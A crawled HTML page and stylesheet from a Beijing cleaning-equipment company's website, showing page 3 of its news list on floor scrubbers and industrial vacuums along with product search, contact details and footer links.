

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://bjjiechi.com/list.asp?classid=1&page=3
body_size: 6654
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新闻中心_第3页_北京洁信环保科技有限公司</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<link href="/theme/default/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/theme/default/style/js/jquery.min.js"></script>
<script type="text/javascript" src="/theme/default/style/js/slide.js"></script>

</head>

<body>







<div class="top">
	<div class="mcon">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
    <img src="/upfile/201603/2016030579242473.jpg" width="813" height="89" /></td>
            <td width="28"><img src="/theme/default/style/images/tel.jpg" width="28" height="89" /></td>
            <td width="230" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="36" align="right"></td>
  </tr>
  <tr>
    <td align="right" class="tel">全国客服热线：18600688226</td>
  </tr>
</table>
            </td>
          </tr>
        </table>
    </div>
</div>
<div class="menu">
	<div class="mcon">
    	<ul>
        	<li><a href="/">首页</a></li>
        	<li ><a href="/list.asp?classid=11">关于洁信</a>
        	<li ><a href="/list.asp?classid=5">产品中心</a>
        	<li class="on"><a href="/list.asp?classid=1">新闻中心</a>
        	<li ><a href="/list.asp?classid=72">合作伙伴</a>
        	<li ><a href="/list.asp?classid=7">联系我们</a>
        </ul>
    </div>
</div>
<div class="mban" style="background:url(/pic/news_02.jpg) center top no-repeat;">
	<div class="mbancom">
    	<ul class="nybanner">
        	<li><a href="/list.asp?classid=51">行业资讯</a></li>
        	<li><a href="/list.asp?classid=52">公司新闻</a></li>
        </ul>
  </div>
</div>
<div class="mcon wzinfo">您的位置：<a href="/">首页</a> > <a href="/list.asp?classid=1" title="新闻中心">新闻中心</a></div>
<div class="mcon" style="padding-top:30px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    	<div class="cprt_title" style="margin-bottom:30px;">新闻中心</div>
        <div class="newsimg">
        </div>

        <div class="newscon"><span>2016-05-19</span><a href="/show.asp?id=110">手推式洗地机的保养</a></div>

        <div class="newscon"><span>2016-05-18</span><a href="/show.asp?id=109">地面清洗机技术的突破，盘刷自动卸装</a></div>

        <div class="newscon"><span>2016-05-18</span><a href="/show.asp?id=108">国产洗地机成熟的比进口好?</a></div>

        <div class="newscon"><span>2016-05-17</span><a href="/show.asp?id=107">如何选择一款合适的地面清洗机？</a></div>

        <div class="newscon"><span>2016-05-17</span><a href="/show.asp?id=106">北京洗地机的发展</a></div>

        <div class="newscon"><span>2016-05-16</span><a href="/show.asp?id=105">工厂如何使用洗地机保养环氧地坪</a></div>

        <div class="newscon"><span>2016-05-16</span><a href="/show.asp?id=104">驾驶式扫地机如何选择</a></div>

        <div class="newscon"><span>2016-05-13</span><a href="/show.asp?id=103">吸尘吸水机使用说明及日常维护</a></div>

        <div class="newscon"><span>2016-05-13</span><a href="/show.asp?id=102">步梯地面清洗机开创清洁新革命</a></div>

        <div class="newscon"><span>2016-05-12</span><a href="/show.asp?id=101">全自动洗地车使用越来越广泛</a></div>

        <div class="newscon"><span>2016-05-10</span><a href="/show.asp?id=100">根据工厂面积选择洗地机</a></div>

        <div class="newscon"><span>2016-05-09</span><a href="/show.asp?id=99">工厂洗地机应用多样化（工厂扫地效果篇）</a></div>

        <div class="newscon"><span>2016-05-10</span><a href="/show.asp?id=98">安装洗地机连杆时为什么有方向要求</a></div>

        <div class="newscon"><span>2016-04-27</span><a href="/show.asp?id=97">全自动电瓶式洗地机的优势</a></div>

        <div class="newscon"><span>2016-04-27</span><a href="/show.asp?id=96">保洁公司怎么选择洗地机呢？</a></div>

        <div class="newscon"><span>2016-04-26</span><a href="/show.asp?id=95">商场洗地机快速应用</a></div>

        <div class="newscon"><span>2016-05-26</span><a href="/show.asp?id=94">洗地机厂家如何面对市场新局势?</a></div>

        <div class="newscon"><span>2016-04-26</span><a href="/show.asp?id=93">如何正确认识、使用和维护洗地机、扫地机电瓶</a></div>

        <div class="newscon"><span>2016-04-26</span><a href="/show.asp?id=91">北京洗地机现在的市场行情分析</a></div>

        <div class="newscon"><span>2016-04-26</span><a href="/show.asp?id=90">清洁设备：关于洗地机的相关知识</a></div>
        <div style="border-top:dashed 1px #333; margin-top:40px;"></div>
        <div class="pages"><a>&#24635;&#25968; 87</a><a href="?classid=1&amp;page=2">&#19978;&#19968;&#39029;</a><a href="?classid=1&amp;page=1">1</a><a href="?classid=1&amp;page=2">2</a><a class="on" href="?classid=1&amp;page=3">3</a><a href="?classid=1&amp;page=4">4</a><a href="?classid=1&amp;page=5">5</a><a href="?classid=1&amp;page=4">&#19979;&#19968;&#39029;</a><a>3/5</a></div>

    </td>
    <td width="50">&nbsp;</td>
    <td width="280" valign="top">
    	<div class="cprt_title">快速查找产品</div>
<script language="JavaScript">
<!--
var subcat = new Array();

subcat[0] = new Array('76','凯德威工业吸尘器DL-4010B','209')
subcat[1] = new Array('76','凯德威工业吸尘器DL-2280B','208')
subcat[2] = new Array('78','凯德威电瓶式吸尘器DL-1245D','207')
subcat[3] = new Array('78','凯德威电瓶式吸尘器DL-3060D','206')
subcat[4] = new Array('78','凯德威电瓶式吸尘器DL-2060D','205')
subcat[5] = new Array('63','KL2100电动扫地机','199')
subcat[6] = new Array('63','KL2000电动扫地车','198')
subcat[7] = new Array('63','KL1900电动扫地机','197')
subcat[8] = new Array('63','KL1400电动扫地机','196')
subcat[9] = new Array('63','K1050电动扫地车','195')
subcat[10] = new Array('83','KL-800电瓶式扫地机','194')
subcat[11] = new Array('75','凯德威工业吸尘器DL-2078S','193')
subcat[12] = new Array('75','凯德威工业吸尘器DL-3078P','192')
subcat[13] = new Array('75','凯德威工业吸尘器DL-3078S','191')
subcat[14] = new Array('79','凯德威静音无尘室吸尘器DL-1245W','190')
subcat[15] = new Array('79','凯德威静音无尘室吸尘器DL-1232W','189')
subcat[16] = new Array('79','凯德威静音无尘室吸尘器DL-1032W','188')
subcat[17] = new Array('79','凯德威静音无尘室吸尘器DL-1020W','187')
subcat[18] = new Array('84','凯德威工业吸油机DL-4026Y','186')
subcat[19] = new Array('85','凯德威工业吸尘器DL-4080XJ','185')
subcat[20] = new Array('85','凯德威工业吸尘器DL-4080X','184')
subcat[21] = new Array('85','凯德威工业吸尘器DL-3078X','183')
subcat[22] = new Array('85','凯德威工业吸尘器DL-2280XJ','182')
subcat[23] = new Array('85','凯德威工业吸尘器DL-2280X','181')
subcat[24] = new Array('85','凯德威工业吸尘器DL-2078X','180')
subcat[25] = new Array('85','凯德威工业吸尘器DL-1245X','179')
subcat[26] = new Array('76','凯德威工业吸尘器DL-1250','178')
subcat[27] = new Array('76','凯德威工业吸尘器DL-7510','164')
subcat[28] = new Array('76','凯德威工业吸尘器DL-5510','163')
subcat[29] = new Array('76','凯德威工业吸尘器DL-4080','162')
subcat[30] = new Array('76','凯德威工业吸尘器DL-4010','161')
subcat[31] = new Array('75','凯德威工业吸尘器DL-3078B','160')
subcat[32] = new Array('75','凯德威工业吸尘器DL-3010B','159')
subcat[33] = new Array('76','凯德威工业吸尘器DL-2280','158')
subcat[34] = new Array('75','凯德威工业吸尘器DL-2078B','157')
subcat[35] = new Array('75','凯德威工业吸尘器DL-2010B','156')
subcat[36] = new Array('76','凯德威工业吸尘器DL-1280','155')
subcat[37] = new Array('75','凯德威智能工业吸尘器DL-1245','154')
subcat[38] = new Array('75','凯德威超静音型吸尘器DL-1232','153')
subcat[39] = new Array('75','凯德威超静音型吸尘器DL-1032','152')
subcat[40] = new Array('75','凯德威超静音型吸尘器DL-1020','151')
subcat[41] = new Array('18','BA690BT电瓶自走式洗地吸干机','60')
subcat[42] = new Array('18','BA680BT电瓶式全自动洗地吸干机','59')
subcat[43] = new Array('69','BA860BT双刷电瓶式全自动洗地机','58')
subcat[44] = new Array('69','BA660BT双刷电瓶式全自动洗地机','57')
subcat[45] = new Array('63','BA1600驾驶式扫地机','55')
subcat[46] = new Array('63','M20洗扫一体机','54')
subcat[47] = new Array('63','步梯清洗机KLEENRITE2240','52')
subcat[48] = new Array('63','BA 1400驾驶式扫地机','50')
subcat[49] = new Array('18','BA430BT手推式洗地机','39')
subcat[50] = new Array('19','BA 1250 BT三刷驾驶式全自动洗地吸干机','38')
subcat[51] = new Array('19','A7驾驶式洗地机','37')
subcat[52] = new Array('19','A5驾驶式洗地机','36')
subcat[53] = new Array('18','BA530BT 电瓶式全自动洗地吸干机','22')
subcat[54] = new Array('18','A3 电瓶式全自动洗地机','20')
subcat[55] = new Array('56','BA430ET电线式洗地机','19')
subcat[56] = new Array('19','BA 850 BT 驾驶式全自动洗地吸干机','16')
subcat[57] = new Array('19','BA 900 BT 驾驶式全自动洗地吸干机','15')
subcat[58] = new Array('76','凯德威工业吸尘器DL-7510B','212')
subcat[59] = new Array('76','凯德威工业吸尘器DL-5510B','211')
subcat[60] = new Array('76','凯德威工业吸尘器DL-4080B','210')
function changeselect(selectValue)
{
document.cpform.id.length = 0;
document.cpform.id.options[0] = new Option('请选择产品','');
for (i=0; i<subcat.length; i++)
{
if (subcat[i][0] == selectValue)
{
document.cpform.id.options[document.cpform.id.length] = new Option(subcat[i][1], subcat[i][1]);
}
}
}
-->
</script>
        <div class="cprt_form">
          <form id="cpform" name="cpform" method="get" action="/plug/search.asp">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><select name="classid" id="oid" onChange="changeselect(this.value)">
                  <option value="" selected="selected">请选择分类</option>
                  <option value="18">手推式全自动洗地机</option>
                  <option value="19">驾驶式洗地机</option>
                  <option value="63">驾驶式扫地机</option>
                  <option value="67">吸尘器系列</option>
                  <option value="69">双刷式洗地机</option>
                  <option value="75">220V工业吸尘器二代</option>
                  <option value="76">380V工业吸尘器</option>
                  <option value="78">电瓶式吸尘器</option>
                  <option value="84">吸油专用吸尘器</option>
                  <option value="56">电线式洗地机</option>
                  <option value="79">无尘室吸尘器</option>
                  <option value="83">手推式扫地车</option>
                  <option value="85">纺织厂、超细粉尘专用</option>
                </select></td>
              </tr>
              <tr>
                <td><select name="key" id="id">
                  <option value="" selected="selected">请选择产品</option>
                </select></td>
              </tr>
              <tr>
                <td><input type="submit" id="button" value="搜索" /></td>
              </tr>
            </table>
          </form>
        </div>
        <div style="padding-bottom:50px;"><a href="/list.asp?classid=7" target="_blank"><img src="/pic/20150531084909485.jpg" width="280" height="170" /></a></div>
    	<div class="cprt_title">联系方式</div>
        <div class="cprt_cus">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td align="center" colspan="2" height="70" style="font-size: 18px; color: #454545">
				北京洁信环保科技有限公司</td>
		</tr>
		<tr>
			<td align="center" height="40" width="40">
				<img height="22" src="/theme/default/style/images/cus_09.jpg" width="14" /></td>
			<td width="240">
				地址：北京市通州区台湖镇兴光四街1号院8号楼B座1层111室</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="18" src="/theme/default/style/images/cus_13.jpg" width="18" /></td>
			<td>
				全国免费服务电话：18600688226</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="20" src="/theme/default/style/images/cus_17.jpg" width="20" /></td>
			<td>
				电话：010-56021660</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="24" src="/theme/default/style/images/cus_24.jpg" width="24" /></td>
			<td>
				传真：010-56021660</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="16" src="/theme/default/style/images/cus_28.jpg" width="22" /></td>
			<td>
				邮箱：bjjiechi@163.com</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="19" src="/theme/default/style/images/cus_31.jpg" width="19" /></td>
			<td>
				<a href=""><font color="#222222">网址：<a href="http://bjjiechi.com/">http://bjjiechi.com/</a></font></a></td>
		</tr>
		<tr>
			<td align="center" height="40">
				&nbsp;</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
&nbsp;
        </div>
    </td>
  </tr>
</table>
</div>
<div class="bottom">
	<div class="mcon">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="60" valign="top" class="bmenu" style="text-align:center;">

        	<a href="/list.asp?classid=11" style="margin-left:5px;"><span>关于洁信</span></a>
        	<a href="/list.asp?classid=5" style="margin-left:5px;"><span>产品中心</span></a>
        	<a href="/list.asp?classid=1" style="margin-left:5px;"><span>新闻中心</span></a>
        	<a href="/list.asp?classid=72" style="margin-left:5px;"><span>合作伙伴</span></a>
        	<a href="/list.asp?classid=7" style="margin-left:5px;"><span>联系我们</span></a>
        	
    </td>
  </tr>
  <tr>
    <td valign="top" class="bot" style="text-align:center;"><p style="TEXT-ALIGN: center">北京洁信环保科技有限公司 &nbsp; &nbsp;京ICP备16014961号</p><p style="TEXT-ALIGN: center">&nbsp;地址：北京市通州区台湖镇兴光四街1号院8号楼B座1层111室</p><p style="TEXT-ALIGN: center">座机：010-56021660 &nbsp; 电话：18600688226 &nbsp;&nbsp;</p><p style="TEXT-ALIGN: center">&nbsp; 邮箱：bjjiechi@163.com</p><p style="TEXT-ALIGN: center">北京洗地机,工厂洗地机,国产洗地机,地面清洗机,超市洗地机,商场洗地机,电瓶式洗地机,洗地机厂家,多功能洗地机,北京洗地机,吸尘吸水机,驾驶式洗地机,洗地车,手推式洗地机</p><p><br/></p>
<br>
友情链接：

<a href="http://www.cnjumoji.com" target="_blank">玉米芯粉碎机</a>

<a href="http://www.cnjianhuyi.com" target="_blank">多参监护仪</a>

<a href="http://www.sisuijichang.com" target="_blank">撕碎机</a>

<a href="http://www.frcsb.com" target="_blank">超声波清洗机</a>

<a href="http://www.sdsyktsb.com" target="_blank">70度防火阀</a>

<a href="http://www.dzjytf.com" target="_blank">排烟风机箱</a>

<a href="http://www.dp025.com" target="_blank">撕碎机刀片</a>

<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备16014961号</a>

<a href="http://www.lyguk.com" target="_blank">工业冷水机</a>

<a href="http://www.xzsuji.com" target="_blank">吹膜机</a>

<a href="http://www.hrscrew.cn" target="_blank">舟山螺杆</a>

<a href="http://www.jidian002.com" target="_blank">安全帽</a>

<a href="http://www.sdwnhbgc.com" target="_blank">污水处理工程</a>

<a href="http://www.taida-bj.com" target="_blank">台达ups电源</a>

<a href="http://www.yqhezh.com" target="_blank">微型直线导轨</a>

<a href="http://www.dzlssw.com" target="_blank">生物质颗粒</a>

<a href="http://www.dzghzs.com" target="_blank">油罐制作</a>

<a href="http://www.enejean.net" target="_blank">干洗机</a>

<a href="http://www.wxkeju.net" target="_blank">闭式冷却塔</a>

<a href="http://www.jiechi.com" target="_blank">上海洁驰</a>

</td>
  </tr>
</table>
  </div>
</div>
<div id="rightArrow"><a href="javascript:;" title="在线客户"></a></div>
<div id="floatDivBoxs">
	<div class="floatDtt">在线客服</div>
    <div class="floatShadow">
        <ul class="floatDqq">

            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=853922502&Site=yes&Menu=yes"><img src="/theme/default/style/images/us_ico3.png" align="absmiddle">&nbsp;&nbsp;客服一</a></li>
        </ul>
        <div class="floatDtxt">热线电话：</div>
        <div class="floatDtel">18600688226<br /></div>
    </div>
</div>

<img src="http://bjjiechi.com/plug/spider/call.asp" border="0" width="0" height="0">

<!-- 禁止选择文本： --> 
<script type="text/javascript">
var omitformtags=["input", "textarea", "select"]
omitformtags=omitformtags.join("|")
function disableselect(e){ 
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1) 
return false 
}
function reEnable(){ 
return true 
}
if (typeof document.onselectstart!="undefined") 
document.onselectstart=new Function ("return false") 
else{ 
document.onmousedown=disableselect 
document.onmouseup=reEnable 
} 
</script>
<!-- 禁用右键: --> 
<script> 
function stop(){ 
return false; 
} 
document.oncontextmenu=stop; 
</script>

<noscript> 
<iframe src="*.htm"></iframe> 
</noscript> 

<script>
function stop(){
return false;
}
document.oncontextmenu=stop;
</script>



<script type="text/javascript">
$(document).ready(function(){
$("#rightArrow").click();
});
</script>



    


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjjiechi.com/theme/default/style/css.css
body_size: 3626
content:
@charset "utf-8";
/* CSS Document */
html{overflow-x:hidden;}
html,body,div,p,blockquote,caption{margin:0; padding:0; border:0; outline:0; font-weight:inherit; font-style:inherit; font-size:100%; vertical-align:baseline; }
:focus {outline:0;}
body,td,th {font-family: "微软雅黑";font-size: 12px; color:#555;}
body {margin:0px; padding:0px;}
a {font-size: 12px;color: #555;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;color: #555;}
a:hover {text-decoration: none;color: #8f0000;}
a:active {text-decoration: none;color: #555;}
img{border:0px;}
ul, li, h1, h2, h3, form{margin:0px; padding:0px; list-style:none; font-weight:normal; font-style:normal;}
h1, h2, h3, em{font-size: 100%; font-weight: normal;}
i,em{ font-style:normal;}
.clearfix{display:block;*zoom:1;}
.clearfix:after{content:'.';display:block;height:0;clear:both;visibility:hidden;}

.mcon{width:1140px; margin:0px auto;}
.mban{width:100%; height:280px; position:relative; margin:0px auto;}
.mban .mbancom{width:100%; height:40px; bottom:0px; left:0px; background:url(images/gg_bj.png); position:absolute; z-index:9;}
.mban .mbancom .nybanner{width:1140px; height:40px; margin:0px auto;}
.mban .mbancom .nybanner li{padding:0px 12px; height:40px; line-height:40px; float:left;}
.mban .mbancom .nybanner li a{display:block; font-size:14px; color:#FFF;}
.mban .mbancom .nybanner li a:hover{color:#F30;}
.wzinfo{text-align:right; height:40px; line-height:40px;}
.top{width:100%; height:89px; background:#e7e6eb; margin:0px auto;}
.top .tel{font-size:16px; color:#8f0000;}

.menu{width:100%; height:48px; background:#005bac;}
.menu li{width:142px; height:48px; line-height:48px; text-align:center; float:left;}
.menu li a{font-size:16px; color:#FFF; display:block;}
.menu li:hover{background:#e7e6eb;}
.menu li:hover a{color:#005bac;}
.menu li.on{background:#e7e6eb;}
.menu li.on a{color:#005bac;}

.banner{min-width:1000px;position:relative;height:535px;overflow:hidden;}
.banner .bannerbd{position:relative;z-index:1;height:535px;overflow:hidden;}
.banner .bannerbd ul{width:100% !important;}
.banner .bannerbd li{width:100% !important; height:535px; text-align:center;}
.banner .bannerhd{width:100%;position:absolute;z-index:2;bottom:65px;left:0;height:20px;line-height:20px;text-align:center;}
.banner .bannerhd ul li{width:14px; height:14px; margin:0px 2px 0px 2px; cursor:pointer;display:inline-block;*display:inline;zoom:1; background:#FFF; overflow:hidden; text-indent:999px;}
.banner .bannerhd ul .on{background:#005bac;}
.banner .bannerbox{width:100%;height:60px;position:absolute; z-index:3; bottom:0px; left:0px; background:url(images/gg_bj.png);}
.banner .bannerbox .bbinfo{width:1140px; height:60px; overflow:hidden; margin:0px auto;}
.banner .bannerbox .bbinfo .bbinco{width:31px; height:60px; background:url(images/tishi.png) center no-repeat; float:left;}
.banner .bannerbox .bbinfo .bbcons{width:1054px; height:50px; padding-top:10px; float:right;}
.banner .bannerbox .bbinfo .bbcons ul{height:40px;}
.banner .bannerbox .bbinfo .bbcons li{width:330px; height:40px; line-height:40px; border-right:solid 1px #FFF; overflow:hidden; margin-right:20px; margin-bottom:10px; float:left;}
.banner .bannerbox .bbinfo .bbcons li a{font-size:14px; color:#FFF;}

.promobanner{min-width:1000px;position:relative;height:370px;overflow:hidden;}
.promobanner .promobannerbd{position:relative;z-index:1;height:370px;overflow:hidden;}
.promobanner .promobannerbd ul{width:100% !important;}
.promobanner .promobannerbd li{width:100% !important; height:370px; text-align:center;}
.promobanner .promobannerhd{width:100%;position:absolute;z-index:2;bottom:10px;left:0;height:20px;line-height:20px;text-align:center;}
.promobanner .promobannerhd ul li{width:14px; height:14px; margin:0px 5px 0px 5px; cursor:pointer;display:inline-block;*display:inline;zoom:1; background:#aeaeae; overflow:hidden; text-indent:999px; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%;}
.promobanner .promobannerhd ul .on{background:#333;}

.syaboutus_tit{font-size:20px; color:#000;}
.syaboutus_tit span{font-size:12px; color:#bbbdbe; font-family:Arial;}
.syaboutus_con{font-size:14px; line-height:22px;}

.layB{width:455px; height:149px; position:relative; padding-left:45px; margin:0px auto;}
.layB .prev, .layB .next{width:18px; height:20px; display:block; position:absolute; z-index:2; top:60px;}
.layB .prev{left:10px;}
.layB .next{right:10px;}
.layB .slide{width:408px; height:149px; overflow:hidden; margin:0px auto;}
.layB .slide li{width:101px; height:149px; border-right:solid 1px #FFF; float:left;}

.sypr_titx{height:60px; line-height:60px; font-size:20px; color:#000; padding-top:10px;}
.sypr_titx span{font-size:12px; color:#bbbdbe; font-family:Arial;}
.sypr_titx em{float:right; font-weight:bold;}
.syprlist{width:356px; height:390px; background:#005bac; margin-right:36px; float:left;}
.syprlist .sypr_tit{height:44px; line-height:44px; text-indent:20px; font-size:18px; color:#FFF;}
.syprlist .sypr_con{width:352px; height:344px; background:#FFF; position:relative; margin:0px auto;}
.syprlist .sypr_con .prev, .syprlist .sypr_con .next{width:13px; height:18px; display:block; position:absolute; z-index:2; top:-30px;}
.syprlist .sypr_con .prev{right:40px;}
.syprlist .sypr_con .next{right:10px;}
.syprlist .sypr_con .syprinfo{width:352px; height:344px; overflow:hidden;}
.syprlist .sypr_con .syprinfo li{width:352px; height:352px; float:left;}
.syprlist .sypr_con .syprinfo .sypr_imgs{height:244px; text-align:center;}
.syprlist .sypr_con .syprinfo .sypr_tits{height:50px; line-height:50px; font-size:16px; text-align:center; color:#184870;}
.syprlist .sypr_con .syprinfo .sypr_txts{height:40px; line-height:20px; font-size:12px; color:#666; padding:0px 20px 0px 20px;}

.sfour_tit{height:40px; line-height:40px; font-size:18px; color:#000;}
.sfour_tit span{font-size:12px; color:#666;}
.sfour_con{border:solid 1px #ededed; background:#efefef; padding:10px 10px 10px 25px;}
.sfour_con a{width:100px; height:28px; line-height:28px; display:block; color:#666; float:left;}

.linely{border-top:solid 1px #e3e3e3; padding-top:44px; text-align:center;}
.linetel{height:100px; line-height:100px; text-align:center; font-size:20px; color:#333;}

.lymesg{width:50%; padding:10px; border:solid 1px #abadb3;}
.lymegs{width:80%; height:100px; padding:10px; border:solid 1px #abadb3;}

.nytitle{padding:20px 0px 20px 0px; font-size:30px; color:#000; border-bottom:solid 1px #dedfdf;}
.nytitls{padding:20px 0px 20px 0px; font-size:36px; color:#000; text-align:center;}
.nycontent{padding:50px 0px 50px 0px;}

.culture_tit{font-size:24px; color:#005bac; height:50px;}
.culture_con{line-height:30px; font-size:14px;}
.culture_con span{font-size:18px; color:#000;}

.coures_type a{height:92px; line-height:92px; font-size:30px; color:#005bac; text-indent:35px; display:block;}
.coures_type a:hover{background:url(images/course_03.jpg) center no-repeat; color:#FFF;}
.coures_type a.on{background:url(images/course_03.jpg) center no-repeat; color:#FFF;}
.coures_cons td{padding:10px 0px 10px 0px; font-size:16px;}

.cprt_title,.cprt_title a{font-size:24px; color:#515254; height:50px; border-bottom:solid 1px #CCC;}
.cprt_form{padding:30px 0px 30px 0px;}
.cprt_form td{padding:5px 0px 5px 0px;}
.cprt_form select{width:100%; height:30px; line-height:30px; text-indent:10px; font-size:14px; border:solid 1px #a5a5a5;}
.cprt_form select option{width:100%; height:22px; padding-top:8px; text-indent:20px; font-size:14px;}
.cprt_form input{width:100%; height:30px; line-height:30px; font-size:14px; text-align:center; background:#028cd7; border:0px; color:#FFF; cursor:pointer;}
.cprt_cus{padding-bottom:50px;}
.cprt_list{width:810px; padding-top:30px; padding-bottom:30px; overflow:hidden;}
.cprt_list .cprt_cplist{width:890px; overflow:hidden;}
.cprt_list .cprt_cplist li{width:260px; height:300px; margin-right:20px; float:left;}
.cprt_list .cprt_cplist li div{line-height:30px; text-align:center;}

.cpshow_tit{height:30px; line-height:30px; font-size:24px;}
.pr_bshare{height:40px; padding-top:20px; border-bottom:solid 1px #CCC; text-align:right;}
.cpshow_js{padding:30px 0px 30px 0px;}
.cpshow_js .js_info{font-size:14px; padding-bottom:10px; line-height:22px;}
.cpshow_js .js_info span{color:#000;}
.cpshow_js .js_cons{font-size:12px; line-height:22px; padding-left:7px;}
.cpshow_js .tabs{height:34px; width:100%;}
.cpshow_js .tabs li{width:100px; height:34px;line-height:34px; float:left; background: #e7e6eb; overflow: hidden; text-align:center; margin-right:10px;}
.cpshow_js .tabs li a{display: block; color:#555; font-size:14px; cursor:pointer;}
.cpshow_js .tabs .thistab a{background:#005bac; color:#FFF; font-size:14px;}	
.cpshow_js .tabs .thistab, .cpshow_js .tabs .thistab a:hover{background:#005bac; color:#FFF; font-size:14px;}
.cpshow_js .tab_conbox{width:100%;}
.cpshow_js .tab_conbox li{padding:30px 0px 30px 0px;}
.cpshow_js .tab_con{display:none;}

.newsimg{padding:0px 0px 30px 0px; margin-bottom:30px; border-bottom:dashed 1px #333;}
.newsimg a{font-size:18px; color:#272626;}
.newsimg a:hover{color:#005bac;}
.newscon{height:30px; line-height:30px; overflow:hidden;}
.newscon a{font-size:12px; color:#272626;}
.newscon a:hover{color:#005bac;}
.newscon span{float:right;}
.newshow_title{font-size:24px; line-height:30px; text-align:center;}
.newshow_title span{font-size:12px;}
.newshow_bshare{padding-bottom:5px; border-bottom:dashed 1px #333; text-align:right;}

.caselist{width:100%;}
.caselist li{width:272px; height:188px; margin:0px 6px 12px 6px; position:relative; float:left;}
.caselist li div{width:272px; height:30px; line-height:30px; text-align:center; position:absolute; bottom:0px; left:0px; z-index:9; background:url(images/gg_bj.png); font-size:18px; color:#FFF;}

.fourshop{width:990px; margin:0px auto;}
.fourshop li{width:330px; height:40px; line-height:40px; background:url(images/shop_inco.jpg) center left no-repeat; text-indent:20px; float:left;}
.fourshop li a{font-size:14px;}

.message{width:100%; padding:20px 0px 20px 0px; border-bottom:dotted 1px #DDD;}
.message span{float:right;}
.mesinput td{font-size:16px;}
.mesinput .inputtit{width:290px; padding:5px; border:solid 1px #999;}
.mesinput .inputcon{width:98%; height:100px; padding:5px; line-height:22px; font-size:12px; border:solid 1px #999;}

.pages{height:100px; line-height:100px; text-align:center;}
.pages a{font-size:14px; padding:2px 6px 2px 6px; background:#ccc; margin:0px 3px 0px 3px; color:#005bac;}
.pages a:hover{color:#005bac;}
.pages a.on{background:#005bac; color:#FFF;}

#floatDivBoxs{width:150px;background:#fff;position:fixed;top:137px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#029cff;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:35px; line-height:35px; font-size:12px; border-bottom:1px solid #e3e3e3;}
#floatDivBoxs .floatDqq li a{color:#333; padding-left:20px;}
#floatDivBoxs .floatDtxt{padding:15px 0px 5px 0px; font-size:18px; color:#4d4949; text-align:center; line-height:24px;}
#floatDivBoxs .floatDtel{padding:0px 0px 15px 0px; font-size:18px; color:#c90600; text-align:center; line-height:24px;}
